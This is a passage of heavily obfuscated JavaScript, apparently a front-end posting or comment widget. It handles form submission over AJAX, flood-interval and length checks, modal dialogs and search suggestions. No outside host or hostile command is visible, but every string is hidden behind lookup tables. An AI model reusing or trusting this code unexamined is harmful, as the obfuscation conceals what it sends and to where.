q92_e0u[0x2d]},[g_XoV6h(0x58f)+g_XoV6h(0x590)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])]),kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x591)+g_XoV6h(0x592)+g_XoV6h(0x593)):\"\",u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?q92_e0u[0x1]:q92_e0u[0x4],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])]()+g_XoV6h(0x594)+kE9EMRS+g_XoV6h(0x595)+fFTEBms+g_XoV6h(0x596)+u1oO1ua,[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]);if(kE9EMRS==q92_e0u[0x1]){DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x210])]:function(DDixp3){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x210])](DDixp3,this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]));return q92_e0u[0x2d]},[g_XoV6h(0x598)]:function(DDixp3){if(DDixp3[g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),this[g_XoV6h(0x59a)]());return q92_e0u[0x2d]}},[g_XoV6h(0x59b)+g_XoV6h(0x59c)]:function(DDixp3){this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x59e)+q92_e0u[0x211])[g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]},[g_XoV6h(0x59f)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212])),UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a0)+q92_e0u[0x213]),kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a1)),this[g_XoV6h(0x5a2)](q92_e0u[0x31],kiQLMR,kE9EMRS,UEYLbeV));return q92_e0u[0x2d]},[g_XoV6h(0x5a3)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a4)));if(kiQLMR[g_XoV6h(q92_e0u[0x1cc])]){return q92_e0u[0x2d]}if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]],fFTEBms;fFTEBms=kE9EMRS[g_XoV6h(0x5a6)]()}else{var fFTEBms=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a7)+\"ea\")[g_XoV6h(q92_e0u[0x1ce])]();fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](fFTEBms)}if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5aa))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||fFTEBms){if(kiQLMR[g_XoV6h(0x5ab)+q92_e0u[0x1c9]](fFTEBms)==q92_e0u[0x4]){return q92_e0u[0x2d]}}if(kiQLMR[g_XoV6h(q92_e0u[0x229])]()==q92_e0u[0x4]){return q92_e0u[0x2d]}X2UNESG(kE9EMRS?UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5ad)+g_XoV6h(0x5ae)+g_XoV6h(0x5af))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5b0)+g_XoV6h(q92_e0u[0xf6]))):kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x4]),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d]):v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])?(kiQLMR[g_XoV6h(q92_e0u[0x1bc])](),K6TtnjK(g_XoV6h(0x5b3))[g_XoV6h(0x5b4)]()):(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33],kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33]),kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])]=DDixp3[g_XoV6h(q92_e0u[0x217])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))))}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0xc])]=q92_e0u[0x33]);if(kE9EMRS){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(0x5b6)][g_XoV6h(0x5b7)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5b8)))[g_XoV6h(0x5b9)](),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])+g_XoV6h(0x5ba)+g_XoV6h(0x5bb)+g_XoV6h(0x5bc))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5bd))))}else{X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x1]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5be)+g_XoV6h(0x5bf))[g_XoV6h(q92_e0u[0x18f])]());if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x12b])](function(){DDixp3(this)[g_XoV6h(q92_e0u[0x21b])]()})}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x21c])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS;X2UNESG(UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x5c1)+g_XoV6h(0x5c2)+g_XoV6h(0x5c3)+g_XoV6h(0x5c4))+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?g_XoV6h(q92_e0u[0x19e]):g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5c5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(0x5c6)+g_XoV6h(0x5c7)+g_XoV6h(0x5c8)]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],!kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?(fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5c9)),fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[q92_e0u[0x37]](g_XoV6h(0x5cb),m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]}}))):fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5cc)),fFTEBms[q92_e0u[0x21]][q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(fFTEBms){var u1oO1ua;fFTEBms[g_XoV6h(q92_e0u[0x14a])]();if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(0x5cd)+g_XoV6h(0x5ce)][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]+\"_\"+v6Mfb9],UiekLz;X2UNESG(Eobnocu[g_XoV6h(q92_e0u[0x220])](),UiekLz=Eobnocu[g_XoV6h(0x5cf)+q92_e0u[0x6]]())}else{var UiekLz=DDixp3(this)[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[g_XoV6h(q92_e0u[0x1ce])]();UiekLz=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](UiekLz)}if(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5d0))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||UiekLz){if(kiQLMR[g_XoV6h(q92_e0u[0x22c])](UiekLz)==q92_e0u[0x4]){return q92_e0u[0x2d]}}X2UNESG(u1oO1ua=DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(0x5d2)](),u1oO1ua[g_XoV6h(0x5d3)]({[g_XoV6h(q92_e0u[0x224])]:g_XoV6h(0x5d4),[g_XoV6h(q92_e0u[0x225])]:UiekLz}),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:DDixp3[g_XoV6h(0x5d5)](u1oO1ua),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(fFTEBms){fFTEBms[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5d6))),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9+(g_XoV6h(0x5d7)+g_XoV6h(0x5d8)+q92_e0u[0x16]))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x130])](fFTEBms[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x5d9)+g_XoV6h(q92_e0u[0x228]))]))})[g_XoV6h(q92_e0u[0x190])](function(){kE9EMRS[g_XoV6h(q92_e0u[0x18f])]()}));return q92_e0u[0x2d]}))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x229])]:function(){var v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]>q92_e0u[0x4]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5db)]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5dc)]){var kiQLMR=(DDixp3[g_XoV6h(q92_e0u[0x217])]()-v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])])/q92_e0u[0x99];if(kiQLMR<v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5dd),{[g_XoV6h(q92_e0u[0x10f])]:(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]-kiQLMR)[g_XoV6h(0x5de)](q92_e0u[0x12])})});return q92_e0u[0x4]}}return q92_e0u[0x1]},[g_XoV6h(q92_e0u[0x22c])]:function(DDixp3){var DDixp3=DDixp3[g_XoV6h(0x5df)](),v6Mfb9;v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13f])];if(DDixp3[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e0))});return q92_e0u[0x4]}if(v6Mfb9>q92_e0u[0x4]&&DDixp3[g_XoV6h(q92_e0u[0x13f])]>v6Mfb9){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(0x5e1)](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(0x5e2)),v6Mfb9)});return q92_e0u[0x4]}return q92_e0u[0x1]},[g_XoV6h(0x5e3)]:function(kiQLMR){var UEYLbeV,kE9EMRS;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5e4),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(0x5e6),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x237])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x5e9)+g_XoV6h(0x5ea)+q92_e0u[0x22e],v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x23c])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5ec),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(0x5ee)+g_XoV6h(0x5ef)+g_XoV6h(0x5f0)],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5f1),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x232])],UEYLbeV)))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x5f3)]:function(DDixp3){this[g_XoV6h(q92_e0u[0x2c])]=K6TtnjK(g_XoV6h(0x5f4))(v6Mfb9[g_XoV6h(q92_e0u[0x22f])](this[g_XoV6h(q92_e0u[0x233])],this),q92_e0u[0x231])},[g_XoV6h(q92_e0u[0x232])]:function(DDixp3){K6TtnjK(g_XoV6h(0x5f6))(this[g_XoV6h(q92_e0u[0x2c])])},[g_XoV6h(q92_e0u[0x233])]:function(){var v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x230]))[g_XoV6h(q92_e0u[0x1ce])](),kiQLMR;if(v6Mfb9==this[g_XoV6h(q92_e0u[0xf1])]||v6Mfb9[g_XoV6h(q92_e0u[0x13f])]<q92_e0u[0xb]){return}this[g_XoV6h(q92_e0u[0xf1])]=v6Mfb9;if(this[g_XoV6h(q92_e0u[0x234])]&&this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]){this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]()}X2UNESG(kiQLMR=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5f9),{[g_XoV6h(q92_e0u[0x156])]:{q:kiQLMR[g_XoV6h(q92_e0u[0xf1])]},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(g_XoV6h(q92_e0u[0x236]))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[q92_e0u[0x4]]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x236]))]))})))},[g_XoV6h(q92_e0u[0x237])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239])),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5fd),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){if(kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]})}else{var kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x5ff))[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x600)),fFTEBms;X2UNESG(kE9EMRS[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x15b])]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[kE9EMRS]),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x23a])]);if(fFTEBms[q92_e0u[0xa9]]!=UEYLbeV[g_XoV6h(q92_e0u[0x23b])]){UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]=fFTEBms}UEYLbeV[g_XoV6h(q92_e0u[0x24f])]()}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x23c])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x602)+g_XoV6h(0x603)),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x604),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]}):(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x605)+q92_e0u[0x3a])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x606)+g_XoV6h(0x607)+g_XoV6h(0x608)+q92_e0u[0x23d])[g_XoV6h(q92_e0u[0x15b])](\"\"),UEYLbeV[g_XoV6h(q92_e0u[0x247])](),DDixp3(g_XoV6h(q92_e0u[0x218])+